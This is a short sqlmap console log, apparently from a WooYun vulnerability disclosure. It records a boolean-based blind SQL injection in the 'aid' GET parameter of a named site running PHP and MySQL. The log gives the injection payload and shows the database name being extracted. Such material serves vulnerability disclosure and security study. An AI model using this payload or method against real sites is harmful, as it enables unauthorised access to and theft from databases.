 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=326738 AND 8175=8175
---
[21:04:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.27
back-end DBMS: MySQL 5
[21:04:39] [INFO] fetching database names
[21:04:39] [INFO] fetching number of databases
[21:04:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:04:39] [INFO] retrieved:
[21:04:39] [ERROR] unable to retrieve the number of databases
[21:04:39] [INFO] falling back to current database
[21:04:39] [INFO] fetching current database
[21:04:39] [INFO] retrieved: hihoku
available databases [1]:
[*] hihoku
[21:04:43] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\wap.hihoku.com'
[*] shutting down at 21:04:43
www.wooyun.org